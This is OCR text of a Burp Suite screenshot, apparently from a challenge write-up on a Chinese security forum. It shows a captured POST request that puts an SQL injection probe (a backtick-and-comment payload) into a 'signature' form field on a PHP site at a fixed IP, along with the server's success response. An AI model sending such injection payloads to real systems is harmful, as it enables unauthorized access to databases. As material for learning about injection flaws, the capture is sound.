 Go Cancel < >
Target: http://47.97.221.96
Request
Raw Params Headers Hex
POST /index.php?action=publish HTTP/1.1
Host: 47.97.221.96
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Referer: http://47.97.221.96/index.php?action=publish
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Connection: close
Upgrade-Insecure-Requests: 1
signature=aaa`,0xaaa)%23&mood=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 02:17:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=inde
x'; </script>
? < + > Type a search term 0 matches
Done
431 bytes | 34 millis
先知社区